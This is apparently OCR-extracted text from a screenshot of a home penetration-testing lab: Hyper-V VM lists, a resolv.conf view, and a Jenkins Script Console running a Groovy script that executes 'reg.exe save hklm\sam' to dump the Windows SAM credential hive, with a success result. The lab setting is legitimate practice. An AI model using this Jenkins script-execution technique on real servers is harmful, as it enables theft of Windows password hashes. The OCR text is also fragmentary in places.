 Recycle Bin
VM Storage
Backups
StarWind V2V
Converter
Hyper-V
Manager
Solar-PuTTY
Firefox
Feynman-winsrv1 on ML-REFVM-396532 - Virtual Machine Connection
File Action Media Clipboard View
Hyper-V Manager
File Action View Help
Hyper-V Manager
ML-REFVM-396532
Virtual Machines
Name State
Kepler-linsrv14 Running
Einstein-dc01 Running
Hawkingwinsrv19 Running
Feynman-winsrv1 Running
Pentest Running
Checkpoints
Pentest
Created:
Configuration Vers
Generation:
Notes:
Summary Memory Networking Replic
Pentest on ML-REFVM-396532 - Virtual Machine Connection
File Action Media View Help
Activities Firefox Web Browser Apr 2 14:05
Jen
erated.
Ple
f9c
Thi
ord
***
***
***
202
ed: Completed initialization
202
Jenkins is fully up and running
pe
watch cat /etc/resolv.conf
Every 2.0s: cat /etc/resolv.conf realhax: Sun Apr  2 14:05:40 2023
# This is /run/systemd/resolve/stub-resolv.conf managed by man:systemd-resolved(
8).
# Do not edit.
#
# This file might be symlinked as /etc/resolv.conf. If you're looking at
# /etc/resolv.conf and seeing this text, you have followed the symlink.
#
# This is a dynamic resolv.conf file for connecting local clients to the
# internal DNS stub resolver of systemd-resolved. This file lists all
# configured search domains.
#
# Run "resolvectl status" to see details about the uplink DNS servers
# currently in use.
#
# Third party programs should typically
# through the symlink at /etc/resolv.con
# different way, replace this symlink by
#
# See man:systemd-resolved.service(8) fo
# operation for /etc/resolv.conf.
nameserver 127.0.0.53
options edns0 trust-ad
search .
Script Console [Jenkins]
192.168.0.130:8080/script
Import bookmarks... Getting Started Mythic
Dashboard > Script Console
1 def sout = new StringBuffer(), serr = new StringBuffer();
2 def proc = 'reg.exe save hklm\\sam c:\\users\\richard.f\\xampp\\sam'.execute();
3 proc.consumeProcessOutput(sout, serr);
4 proc.waitForOrKill(1000);
5 println "out> $sout err> $serr"
Run
Result
out> The operation completed successfully.
err>
Status: Running
7:05 PM
4/2/2023